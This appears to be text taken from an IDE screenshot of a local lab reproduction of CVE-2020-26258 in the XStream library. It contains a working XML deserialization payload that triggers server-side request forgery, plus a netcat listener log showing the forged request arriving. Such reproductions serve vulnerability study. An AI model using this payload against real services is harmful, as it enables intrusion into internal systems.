 Xstream_maven › src › main › java › CVE_2020_26258
CVE_2020_26258
1: Project
Project
Xstream_maven C:\Users\25459\IdeaProjects\Xstream_m
.idea
compiler.xml
misc.xml
workspace.xml
src
main
java
resources
test
java
target
pom.xml
External Libraries
Scratches and Consoles
pom.xml
CVE_2020_26258.java
8 Security framework of XStream not explicitly initialized, using predefined black list on your own risk.
9 */
10
11 public class CVE_2020_26258 {
12 public static void main(String[] args) {
13 String ssrf_xml = "<map>\n" +
14 " <entry>\n" +
15 " <jdk.nashorn.internal.objects.NativeString>\n" +
16 " <flags>0</flags>\n" +
17 " <value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>\n" +
18 " <dataHandler>\n" +
19 " <dataSource class='javax.activation.URLDataSource'>\n" +
20 " <url>http://localhost:8989/:</url>\n" +
21 " </dataSource>\n" +
22 " <transferFlavors/>\n" +
23 " </dataHandler>\n" +
24 " <dataLen>0</dataLen>\n" +
25 " </value>\n" +
26 " </jdk.nashorn.internal.objects.NativeString>\n" +
27 " <string>test</string>\n" +
28 " </entry>\n" +
29 "</map>";
CVE_2020_26258 › main
Web
2: Favorites
Structure
Run: CVE_2020_26258
"C:\Program Files\Java\jdk1.8.0_101\bin\java.exe" ...
Security framework of XStream not explicitly initialized, using predefi
命令提示符 - nc -lvp 8989
^C
C:\Users\25459>nc -lvp 8989
listening on [any] 8989 ...
connect to [127.0.0.1] from DESKTOP-TDF6T7L [127.0.0.1] 52330
GET /: HTTP/1.1
User-Agent: Java/1.8.0_101
Host: localhost:8989
Accept: text/html, image/gif, image/jpeg, *; q=.2, *
Connection: keep-alive
Timeline Sec